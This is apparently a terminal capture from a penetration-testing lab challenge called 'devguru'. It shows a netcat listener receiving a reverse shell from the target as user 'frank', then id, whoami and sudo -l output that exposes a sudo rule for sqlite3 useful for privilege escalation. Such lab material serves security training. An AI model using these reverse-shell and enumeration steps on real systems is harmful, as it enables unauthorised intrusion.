 ja@kali: ~/Documents/labs/challenges/medium/156_devguru/pe
❯ bash
┌──(ja㉿kali)-[~/Documents/labs/challenges/medium/156_devguru/pe]
└─$ nc -lnvp 8080
listening on [any] 8080 ...
connect to [10.10.1.2] from (UNKNOWN) [10.1.1.68] 55856
bash: cannot set terminal process group (489): Inappropriate ioctl for device
bash: no job control in this shell
frank@devguru:~/gitea-repositories/frank/devguru-website.git$ id
id
uid=1000(frank) gid=1000(frank) groups=1000(frank)
frank@devguru:~/gitea-repositories/frank/devguru-website.git$ whoami
whoami
frank
frank@devguru:~/gitea-repositories/frank/devguru-website.git$ sudo -l
sudo -l
Matching Defaults entries for frank on devguru:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/s
nap/bin

User frank may run the following commands on devguru:
    (ALL, !root) NOPASSWD: /usr/bin/sqlite3
frank@devguru:~/gitea-repositories/frank/devguru-website.git$ id
id
uid=1000(frank) gid=1000(frank) groups=1000(frank)